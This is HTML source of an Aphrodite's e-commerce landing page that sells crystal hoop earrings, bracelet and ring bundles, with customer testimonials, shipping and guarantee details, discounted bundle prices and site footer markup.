zpa-word-wrap disable-internal-link zpa-quoted zp ba-12238781" data-id="12238781">
<div> </div>
<div> </div>
<div> I needed some gifts for my son's teachers and saw these bracelets. They arrived the other day and I couldn't be more pleased. They will sure my purpose well. Thanks for have a product that represents itself well. </div>
</div> <div class="zpa-quote-mark zpa-quote-mark-left"> <svg class="zpa-icon-md zpa-icon-testimonial-light" width="50px" height="50px"> <use xlink:href="#quote-mark-left"></use> </svg> </div> <div class="zpa-quote-mark zpa-quote-mark-right"> <svg class="zpa-icon-md zpa-icon-testimonial-light" width="50px" height="50px"> <use xlink:href="#quote-mark-right"></use> </svg> </div> </div> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238782" data-id="12238782"><div style="color: rgb(43, 16, 107); font-style: normal; font-family: Roboto; font-weight: 500; font-size: 16px;">- Carolyn M.<br>
</div></div> </div> <div class="xs-4 xs-offset-4 sm-offset-0 sm-2 md-2 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238779" data-id="12238779"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="Amelia I." src="https://cdn01.zipify.com/images/000/743/844/original/1/testimonals1.png"> </a> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-testimonial-image-1-089-v1 zpa-testimonial-image-089 cluster-padding-medium zpa-block-stacking--ltr zpa-block-valign--top zp ba-12238784" data-id="12238784" id="3030177" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238784"> <div class="flex-row"> <div class="xs-4 xs-offset-4 sm-offset-0 sm-2 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238783" data-id="12238783"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="Karen B." src="https://cdn01.zipify.com/images/000/749/321/original/1/6.png"> </a> </div> </div> <div class="xs-12 sm-10 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-offset-bottom-lg zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xs zpa-testimonial-wrap"> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zpa-quoted zp ba-12238786" data-id="12238786">
<div style="font-family: Roboto;"></div>
<div> </div>
<div>Received mine today ... so so happy with it , I will absolutely treasure it &amp; hope it brings me luck .. x</div>
</div> <div class="zpa-quote-mark zpa-quote-mark-left"> <svg class="zpa-icon-md zpa-icon-testimonial-light" width="50px" height="50px"> <use xlink:href="#quote-mark-left"></use> </svg> </div> <div class="zpa-quote-mark zpa-quote-mark-right"> <svg class="zpa-icon-md zpa-icon-testimonial-light" width="50px" height="50px"> <use xlink:href="#quote-mark-right"></use> </svg> </div> </div> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238785" data-id="12238785"><div style="font-style: normal; font-family: Roboto; font-weight: 500; color: rgb(43, 16, 107); font-size: 14px;">- Karen B.</div></div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-divider-091-v1 zpa-divider-091 cluster-padding-small zp ba-12238787" data-id="12238787" id="3030178"><div class="js-cluster zpa-container zp cac-12238787"> <div class="flex-row"> <div class="xs-12"> <div class="zpa-divider-style-dotted zpa-divider-thickness-medium zpa-divider-width-xlarge zpa-center-block zp ba-12238788" data-id="12238788"></div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-testimonial-image-2-090-v1 zpa-testimonial-image-2-090 cluster-padding-medium zpa-block-stacking--ltr zpa-block-valign--top zp ba-12238790" data-id="12238790" id="3030179" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238790"> <div class="flex-row"> <div class="xs-12 sm-10 first-sm zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-offset-bottom-lg zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xs zpa-testimonial-wrap"> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zpa-quoted zp ba-12238791" data-id="12238791">
<p> </p>
<p> </p>
<p><span>I was worried that the Crystals were going to look cheap, but they are beautiful. I bought them for my daughter and I couldn't stop looking at them when she was wearing them.<br>I am very pleased!</span><br></p>
</div> <div class="zpa-quote-mark zpa-quote-mark-left"> <svg class="zpa-icon-md zpa-icon-testimonial-light" width="50px" height="50px"> <use xlink:href="#quote-mark-left"></use> </svg> </div> <div class="zpa-quote-mark zpa-quote-mark-right"> <svg class="zpa-icon-md zpa-icon-testimonial-light" width="50px" height="50px"> <use xlink:href="#quote-mark-right"></use> </svg> </div> </div> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238792" data-id="12238792"><p style="color: rgb(43, 16, 107); font-style: normal; font-family: Roboto; font-weight: 500; font-size: 14px;">- <span>Roxann W.</span> <br></p></div> </div> <div class="xs-4 xs-offset-4 sm-offset-0 sm-2 md-2 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238789" data-id="12238789"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="Amelia I." sizes="320px,160px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/94PQ6Gjl-xVh7SeaXjT-i54qL6Q=/fit-in/320x0/filters:quality(20)/b8abca44152049928636da0cf341d109/testimonals.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/SKgMuz-IWxuAyJwv3bl_KPYLqGM=/fit-in/160x0/b8abca44152049928636da0cf341d109/testimonals.png 160w, https://cdn05.zipify.com/6284bo0jcMoCFv5z2LFFNU0PAGY=/fit-in/320x0/b8abca44152049928636da0cf341d109/testimonals.png 320w" data-src="https://cdn05.zipify.com/6284bo0jcMoCFv5z2LFFNU0PAGY=/fit-in/320x0/b8abca44152049928636da0cf341d109/testimonals.png"> </a> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-plain-image-001-v1 zpa-plain-image-001 zpa-block-full-width zp ba-12238794" data-id="12238794" id="3030180" data-zp-crm-btn-popup><div class="js-cluster zp cac-12238794"> <div class="flex-row"> <div class="xs-12"> <div class="zpa-mobile-align--center zpa-align--center zp ba-12238793" data-id="12238793"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="Order Right Now With Confidence" src="https://cdn01.zipify.com/images/000/749/323/original/1/order.png" data-src="https://cdn01.zipify.com/images/000/749/323/original/1/order.png"> </a> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-text-small-image-086-v2 zpa-text-small-image-086 zpa-block-stacking--ltr zpa-block-valign--top zp ba-12238796" data-id="12238796" id="3030181" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238796"> <div class="flex-row"> <div class="xs-12 sm-9 first-sm zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238797" data-id="12238797">
<p> </p>
<p> </p>
<p style="font-family: Roboto; font-weight: 500; font-size: 22px;"></p>
<p style="font-family: Montserrat; font-weight: 500; font-size: 16px;"><span style="font-weight: 600;">Shipping</span>:</p>
<p style="font-family: Montserrat; font-size: 16px;">- We Pay Shipping to USA, Canada, &amp; Now Worldwide!</p>
<p style=""><br></p>
<p style="font-family: Montserrat; font-size: 16px; font-weight: 600;">Shipping Timelines<br></p>
<p style="font-family: Montserrat; font-size: 16px; text-decoration-line: none;"><span style="font-weight: 500;">- USA Orders: </span>3 to 6 business days typically. </p>
<p><br></p>
<p style='font-family: "Montserrat"; font-weight: 600; font-size: 16px;'>International Orders:<br></p>
<p style="font-family: Montserrat;"><span style="font-size: 16px; font-weight: 500;">- Canada, Australia, United Kingdom &amp; Europe:</span> <span style="font-size: 16px;">1 to 2 weeks</span></p>
<p style="font-family: Montserrat;"><span style="font-size: 16px; font-weight: 500;">- Other countries &amp; Worldwide:</span> <span style="font-size: 16px;">2 to 4 Weeks</span></p>
<p><br></p>
<p style="font-family: Montserrat; font-weight: 600; font-size: 16px;">Guarantee:</p>
<p style="font-family: Montserrat; font-size: 16px;">- We have a 100% satisfaction guarantee (<a href="https://www.aphrodites.com/pages/returns">read our policy for more info</a>) <br></p>
</div> </div> <div class="xs-12 sm-3 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238795" data-id="12238795"> <a class="zpa-disabled-when-link-empty"> <img alt="" src="https://cdn01.zipify.com/images/000/749/324/original/1/free-shipping-car.png" class="zpa-img-fluid zpa-lazyload zp ba-12238798" data-id="12238798"> </a> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-choose-product-040-v1 zpa-choose-product-040 zp ba-12241485" data-id="12241485" id="3030737"><div class="js-cluster zpa-container zp cac-12241485"> <div class="flex-row zpa-product__container--mobile"> <zp_bv_product1>txtcont:--:<p style="font-size: 24px; font-family: Roboto; color: rgb(0, 0, 0); font-weight: 700;"><span style="background-color: rgba(231, 123, 8, 0); font-weight: 400; font-size: 18px;">1 Earrings</span></p>:|~|:txtblclass:--:ba-12241471:|~|:ttl5cont:--:<h2 style="color: rgb(175, 31, 49); font-family: Roboto; font-weight: 500; font-size: 20px;">38% OFF!</h2>:|~|:ttl5blclass:--:ba-12241493:|~|:ttl4cont:--:<h2 style="font-family: Roboto; font-weight: 500; font-size: 20px;">$24.99<br>
</h2>:|~|:ttl4blclass:--:ba-12241491:|~|:ttl3cont:--:<p style="font-weight: 500; font-family: Roboto;">$39.99</p>:|~|:ttl3blclass:--:ba-12241488:|~|:ttl2cont:--:<div> </div>
<div> </div>
<div style="font-family: Roboto; font-weight: 500; font-size: 22px;">Special Offer 1</div>:|~|:ttl2blclass:--:ba-12241486:|~|:slctvrnt:--::|~|:shwqty:--:true:|~|:selclass:--:js-best-value-not-select:|~|:qty:--:1:|~|:prdurl:--:/cart:|~|:prdimgtp:--:variant:|~|:prdbtnltp:--:cart:|~|:prdbtnelt:--:_self:|~|:prdbtncpt:--:BUY NOW!:|~|:prdbtnclass:--:zpa-button-padding-medium bcss-12241492:|~|:prdbtnalign:--:zpa-button-alignment-center:|~|:prdblclass:--:ba-12241492:|~|:lblvisattr:--:data-hidden-label:|~|:lbluptxt:--:BEST VALUE:|~|:lbltxtcont:--:BEST VALUE:|~|:lblmdltxt:--::|~|:lblblclass:--:ba-12241484:|~|:imgimgattr:--:alt=""Hollywood Hoops" Crystal Double Hoop Earrings" sizes="960px,830px,720px,590px,450px,220px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/GxgQfq1aI1ETdr24S4-Q1oudoPA=/fit-in/960x0/filters:quality(20)/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/NOzOPCw4WZYLhHibCMMPzZ6pw0o=/fit-in/220x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png 220w, https://cdn05.zipify.com/XH0D9WMHCH1-QWwM9wJCqplaCVk=/fit-in/450x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png 450w, https://cdn05.zipify.com/dADHod2od4UZsYEdVyi9d5syHVY=/fit-in/590x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png 590w, https://cdn05.zipify.com/oY4Qf6c01YvCU0l4K3cnUo7sCGI=/fit-in/720x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png 720w, https://cdn05.zipify.com/zcTQw9fTVxXQzqZ_6lo_QU0Stz4=/fit-in/830x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png 830w, https://cdn05.zipify.com/PtH2lVnuqsoFmhZt2hn0oIJ5dzQ=/fit-in/960x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png 960w" data-src="https://cdn05.zipify.com/PtH2lVnuqsoFmhZt2hn0oIJ5dzQ=/fit-in/960x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png":|~|:imgblclass:--:zpa-mobile-align--center zpa-image-container zpa-align--center ba-12241483:|~|:img2blclass:--:zpa-mobile-align--center zpa-align--center ba-12241479:|~|:img2attr:--:alt="Trust Badges" src="https://cdn01.zipify.com/images/000/749/315/original/1/627207_20170417T161416-%281%29.png":|~|:handle:--:hollywood-hoops-rhinestone-double-hoop-earrings:|~|:eid:--:12241492:|~|:bvuppclass:--:uca-12241484:|~|:bvprcsvclass:--:hidden mat-12241484:|~|:bvcrnrclass:--:hidden lat-12241484:|~|:brd1blclass:--:zpa-lazyload:|~|:bprcttlclass:--:hidden uat-12241484:|~|:addcrtmsg:--:Product has been added to cart</zp_bv_product1> <zp_bv_product2>txtcont:--:<p style="font-size: 24px; font-family: Roboto; color: rgb(0, 0, 0); font-weight: 700;"><span style="background-color: rgba(231, 123, 8, 0); font-weight: 400; font-size: 18px;">1 Set of Earrings &amp; Bracelet</span></p>:|~|:txtblclass:--:ba-12241470:|~|:ttl5cont:--:<h2 style="color: rgb(175, 31, 49); font-family: Roboto; font-weight: 500; font-size: 20px;">44% OFF!</h2>:|~|:ttl5blclass:--:ba-12241468:|~|:ttl4cont:--:<h2 style="font-family: Roboto; font-size: 20px; font-weight: 500;">$44.95</h2>:|~|:ttl4blclass:--:ba-12241476:|~|:ttl3cont:--:<h3 style="font-family: Roboto; font-weight: 500; font-size: 20px;">$79.99<br>
</h3>:|~|:ttl3blclass:--:ba-12241477:|~|:ttl2cont:--:<h2 style="font-family: Roboto; color: rgb(43, 16, 107); font-weight: 500; font-size: 22px;">Special Offer 2</h2>:|~|:ttl2blclass:--:ba-12241489:|~|:slctvrnt:--::|~|:shwqty:--:true:|~|:selclass:--:js-best-value-not-select:|~|:qty:--:1:|~|:prdurl:--:/cart:|~|:prdimgtp:--:variant:|~|:prdbtnltp:--:cart:|~|:prdbtnelt:--:_self:|~|:prdbtncpt:--:BUY NOW!:|~|:prdbtnclass:--:zpa-button-padding-medium bcss-12241475:|~|:prdbtnalign:--:zpa-button-alignment-center:|~|:prdblclass:--:ba-12241475:|~|:lblvisattr:--:data-hidden-label:|~|:lbluptxt:--:BEST VALUE:|~|:lbltxtcont:--:BEST VALUE:|~|:lblmdltxt:--::|~|:lblblclass:--:ba-12241487:|~|:imgimgattr:--:alt=""Hollywood Hoops" Crystal Double Hoop Earrings" sizes="960px,830px,720px,590px,450px,220px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/qBlef7bihgfuNId8q8b7ZRtBGKA=/fit-in/960x0/filters:quality(20)/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/cr9sxYW7-ymfVMGUACxQNWugpuY=/fit-in/220x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png 220w, https://cdn05.zipify.com/djNC-PCPGbheB1cEnfxpwK77NZs=/fit-in/450x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png 450w, https://cdn05.zipify.com/3_433HsHvaItB0m8kPACi3uVN-o=/fit-in/590x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png 590w, https://cdn05.zipify.com/FITvsySkPh72xzdxEGFPRANG8T8=/fit-in/720x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png 720w, https://cdn05.zipify.com/Rjj6wtpOCiT2EaQf1OCcGdWF1OU=/fit-in/830x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png 830w, https://cdn05.zipify.com/Re5--KLTc_6pQBiDhado6KAzE-k=/fit-in/960x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png 960w" data-src="https://cdn05.zipify.com/Re5--KLTc_6pQBiDhado6KAzE-k=/fit-in/960x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png":|~|:imgblclass:--:zpa-mobile-align--center zpa-image-container zpa-align--center ba-12241481:|~|:img2blclass:--:zpa-mobile-align--center zpa-align--center ba-12241480:|~|:img2attr:--:alt="Trust Badges" src="https://cdn01.zipify.com/images/000/749/313/original/1/627207_20170417T161416-%281%29.png":|~|:handle:--:hollywood-hoops-crystal-double-hoop-earrings-baguette-adjustable-bracelet:|~|:eid:--:12241475:|~|:bvuppclass:--:uca-12241487:|~|:bvprcsvclass:--:hidden mat-12241487:|~|:bvcrnrclass:--:hidden lat-12241487:|~|:brd1blclass:--:zpa-lazyload:|~|:bprcttlclass:--:hidden uat-12241487:|~|:addcrtmsg:--:Product has been added to cart</zp_bv_product2> <zp_bv_product3>txtcont:--:<p style="font-size: 18px; font-family: Roboto; color: rgb(255, 255, 255); font-weight: 400;"><span style="background-color: rgba(231, 123, 8, 0);"></span></p>
<p style="font-family: Roboto; font-size: 18px;">BUNDLE OFFER</p>
<p style="font-size: 18px;">1 Set of Earrings, Bracelet &amp; Ring</p>
<p style="font-family: Roboto; color: rgb(255, 255, 255); font-size: 16px;"><span style="background-color: rgba(231, 123, 8, 0);"></span></p>:|~|:txtblclass:--:ba-12241469:|~|:ttl5cont:--:<h2 style="color: rgb(255, 0, 0); font-family: Roboto; font-weight: 500; font-size: 20px;">38% OFF!</h2>:|~|:ttl5blclass:--:ba-12241466:|~|:ttl4cont:--:<h2 style="font-family: Roboto; font-weight: 500; font-size: 20px;">$59.95</h2>:|~|:ttl4blclass:--:ba-12241473:|~|:ttl3cont:--:<h3 style="font-weight: 500; font-style: normal; text-decoration: line-through; color: rgb(153, 153, 153); font-size: 20px; font-family: Roboto;">$95.99</h3>:|~|:ttl3blclass:--:ba-12241474:|~|:ttl2cont:--:<div style="font-family: Roboto; font-weight: 500; font-size: 22px; color: rgb(249, 132, 17);"> Special Offer 3<br>
</div>:|~|:ttl2blclass:--:ba-12241490:|~|:slctvrnt:--:28752755884106,28752808673354,28752808706122,28752808738890:|~|:shwqty:--:true:|~|:selclass:--::|~|:qty:--:1:|~|:prdurl:--:/cart:|~|:prdimgtp:--:variant:|~|:prdbtnltp:--:cart:|~|:prdbtnelt:--:_self:|~|:prdbtncpt:--:BUY NOW!:|~|:prdbtnclass:--:zpa-button-padding-medium bcss-12241472:|~|:prdbtnalign:--:zpa-button-alignment-center:|~|:prdblclass:--:ba-12241472:|~|:lblvisattr:--::|~|:lbluptxt:--:BEST VALUE:|~|:lbltxtcont:--:BEST VALUE:|~|:lblmdltxt:--:Save 38%!:|~|:lblblclass:--:ba-12241467:|~|:imgimgattr:--:alt=""Hollywood Hoops" Crystal Double Hoop Earrings" sizes="960px,830px,720px,590px,450px,220px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/YgO-JokOC9uCp6WFBrt9_8wZ0S8=/fit-in/960x0/filters:quality(20)/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/gvT7rGn5vekn8LRbIrEEx6APTTg=/fit-in/220x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png 220w, https://cdn05.zipify.com/OHMun8PXuTAAAHWwW-mDYNd8f3I=/fit-in/450x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png 450w, https://cdn05.zipify.com/oMNmZT_SX148sAJmutwv1_WyMac=/fit-in/590x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png 590w, https://cdn05.zipify.com/hsKflzp_DPsKVk1fkAsmA1KQ3UA=/fit-in/720x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png 720w, https://cdn05.zipify.com/PpKdzi_w9y5f9U541ls94IYSdqw=/fit-in/830x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png 830w, https://cdn05.zipify.com/oz_el6oQcKzOBpti_1g6-XBaZys=/fit-in/960x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png 960w" data-src="https://cdn05.zipify.com/oz_el6oQcKzOBpti_1g6-XBaZys=/fit-in/960x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png":|~|:imgblclass:--:zpa-mobile-align--center zpa-image-container zpa-align--center ba-12241478:|~|:img2blclass:--:zpa-mobile-align--center zpa-align--center ba-12241482:|~|:img2attr:--:alt="Trust Badges" src="https://cdn01.zipify.com/images/000/749/314/original/1/627207_20170417T161416-%281%29.png":|~|:handle:--:hollywood-hoops-crystal-double-hoop-earrings-baguette-ring-and-adjustable-bracelet:|~|:eid:--:12241472:|~|:bvuppclass:--:uca-12241467:|~|:bvprcsvclass:--:mat-12241467:|~|:bvcrnrclass:--:lat-12241467:|~|:brd1blclass:--:zpa-lazyload:|~|:bprcttlclass:--:uat-12241467:|~|:addcrtmsg:--:Product has been added to cart</zp_bv_product3> </div> </div></section><section class="js-cluster-wrapper zpa-plain-image-001-v1 zpa-plain-image-001 zpa-block-full-width zp ba-24007974" data-id="24007974" id="5435888" data-zp-crm-btn-popup><div class="js-cluster zp cac-24007974"> <div class="flex-row"> <div class="xs-12"> <div class="zpa-mobile-align--center zpa-align--center zp ba-24007973" data-id="24007973"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="Satisfaction Stamp" src="https://cdn05.zipify.com/UzHKT2wGFbEebP_rWpYRhbVgjXY=/fit-in/2048x0/filters:quality(20)/640e5a17e7a6499998daa57dd970a507/stamppp.png" sizes="2048px,1940px,1680px,1536px,1376px,1080px,840px,540px" data-src="https://cdn05.zipify.com/bmZZ0UPtbCrrL0APuyMg2mOsNb8=/fit-in/2048x0/640e5a17e7a6499998daa57dd970a507/stamppp.png" data-srcset="https://cdn05.zipify.com/K-tSl_hPlxx-wBBEWkF6vW5cCbo=/fit-in/540x0/640e5a17e7a6499998daa57dd970a507/stamppp.png 540w, https://cdn05.zipify.com/jn90gnlfVMAABpAAxG6myX_GXco=/fit-in/840x0/640e5a17e7a6499998daa57dd970a507/stamppp.png 840w, https://cdn05.zipify.com/0d-4W_pErPrkKWObiLhY8Cu6Uuw=/fit-in/1080x0/640e5a17e7a6499998daa57dd970a507/stamppp.png 1080w, https://cdn05.zipify.com/k5poj6hKYagiyftVfmLOKWICI4w=/fit-in/1376x0/640e5a17e7a6499998daa57dd970a507/stamppp.png 1376w, https://cdn05.zipify.com/E10iYBZ7NN4V1oXJ2iK4VEz4l2I=/fit-in/1536x0/640e5a17e7a6499998daa57dd970a507/stamppp.png 1536w, https://cdn05.zipify.com/Vjy8bMlxA_ujqAS3cKO-1n_ZqF4=/fit-in/1680x0/640e5a17e7a6499998daa57dd970a507/stamppp.png 1680w, https://cdn05.zipify.com/x6gSirz3lgVesxo3amjSeBLVg_A=/fit-in/1940x0/640e5a17e7a6499998daa57dd970a507/stamppp.png 1940w, https://cdn05.zipify.com/bmZZ0UPtbCrrL0APuyMg2mOsNb8=/fit-in/2048x0/640e5a17e7a6499998daa57dd970a507/stamppp.png 2048w"> </a> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-text-line-063-v1 zpa-text-line-063 zpa-hidden-sm zpa-hidden-md zpa-hidden-xs zp ba-12238832" data-id="12238832" id="3030185"><div class="js-cluster zpa-container zp cac-12238832"> <div class="flex-row"> <div class="xs-12"> <div data-block-wrapper> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238833" data-id="12238833"><div style="font-weight: 700; font-family: Roboto; color: rgb(255, 255, 255);"><span style="font-size: 22px; font-weight: 500;">FREE WORLDWIDE SHIPPING FOR A LIMITED TIME ONLY!</span></div></div> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-text-line-063-v1 zpa-text-line-063 zpa-hidden-lg zp ba-12238834" data-id="12238834" id="3030186"><div class="js-cluster zpa-container zp cac-12238834"> <div class="flex-row"> <div class="xs-12"> <div data-block-wrapper> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238835" data-id="12238835"><div style="font-weight: 700; font-family: Roboto; color: rgb(255, 255, 255);"><span style="font-size: 20px; font-weight: 500;">FREE WORLDWIDE SHIPPING FOR A LIMITED TIME ONLY!</span></div></div> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-text-line-063-v2 zpa-text-line-063 zp ba-12238836" data-id="12238836" id="3030187"><div class="js-cluster zpa-container zp cac-12238836"> <div class="flex-row"> <div class="xs-12"> <div data-block-wrapper> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238837" data-id="12238837">
<h1></h1>
<div> </div>
<div style="font-size: 22px; font-weight: 500; font-family: Roboto;">We have ALOT of Happy Customers!</div>
<div> </div>
<h1></h1>
</div> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-text-four-images-with-text-055-v2 zpa-text-four-images-with-text-055 zpa-block-stacking--disabled zpa-block-valign--top zp ba-12238842" data-id="12238842" id="3030188" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238842"> <div class="flex-row zpa-text-center"> <div class="xs-6 sm-6 md-3 zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xlg zpa-flex--column"> <div class="zpa-offset-bottom-xs zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238838" data-id="12238838"> <a class="zpa-disabled-when-link-empty"> <img alt="" src="https://cdn01.zipify.com/images/000/749/335/original/1/10.jpg" class="zpa-img-fluid zpa-lazyload zp ba-12238847" data-id="12238847"> </a> </div> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238843" data-id="12238843"><h4 style="font-size: 18px; font-weight:700;"><br></h4></div> </div> <div class="xs-6 sm-6 md-3 zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xlg zpa-flex--column"> <div class="zpa-offset-bottom-xs zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238841" data-id="12238841"> <a class="zpa-disabled-when-link-empty"> <img alt="" src="https://cdn01.zipify.com/images/000/749/337/original/1/7.jpg" class="zpa-img-fluid zpa-lazyload zp ba-12238849" data-id="12238849"> </a> </div> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238844" data-id="12238844"><h4 style="font-size: 18px; font-weight:700;"><br></h4></div> </div> <div class="xs-6 sm-6 md-3 zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xlg zpa-flex--column"> <div class="zpa-offset-bottom-xs zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238840" data-id="12238840"> <a class="zpa-disabled-when-link-empty"> <img alt="" src="https://cdn01.zipify.com/images/000/749/336/original/1/8.jpg" class="zpa-img-fluid zpa-lazyload zp ba-12238846" data-id="12238846"> </a> </div> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238850" data-id="12238850"><h4 style="font-size: 18px; font-weight:700;"><br></h4></div> </div> <div class="xs-6 sm-6 md-3 zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xlg zpa-flex--column"> <div class="zpa-offset-bottom-xs zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238839" data-id="12238839"> <a class="zpa-disabled-when-link-empty"> <img alt="" src="https://cdn01.zipify.com/images/000/749/334/original/1/9.jpg" class="zpa-img-fluid zpa-lazyload zp ba-12238848" data-id="12238848"> </a> </div> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238845" data-id="12238845"><h4 style="font-size: 18px; font-weight:700;"><br></h4></div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-plain-text-002-v1 zpa-plain-text-002 zp ba-12238851" data-id="12238851" id="3030189"><div class="js-cluster zpa-container zp cac-12238851"> <div class="flex-row"> <div class="xs-12"> <div data-block-wrapper> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238852" data-id="12238852"><br></div> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-html-block-117-v1 zpa-html-block-117 cluster-padding-medium zp ba-24581525" data-id="24581525" id="5548094"><div class="js-cluster zpa-container zp cac-24581525"> <div class="flex-row"> <div class="xs-12"> <div id="footer"> <div class="flex-row"> <div class="xs-12 sm-4"> <img src="https://cdn.shopify.com/s/files/1/1569/7621/files/aphrodites_Logo.png?v=1591613223" alt="" id="footer_logo"> </div> <div class="xs-12 sm-4" id="footer_links"> <ul> <li><a href="https://www.aphrodites.com/pages/privacy-policy">Privacy Policy</a></li> <li><a href="https://www.aphrodites.com/pages/terms-conditions">Terms &amp; Conditions</a></li> <li><a href="https://www.aphrodites.com/pages/returns">Guarantee</a></li> </ul> </div> <div class="xs-12 sm-4"> <p>© 2020 Aphrodite's. - All Rights Reserved.</p> </div> </div> </div> </div> </div> </div></section>
  </div>
</div>


</section><section id="shopify-section-template--18735889547433__newsletter" class="shopify-section section"><link href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/newsletter-section.css?v=34202919601334509171748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18735889547433__newsletter-padding {
    padding-top: 51px;
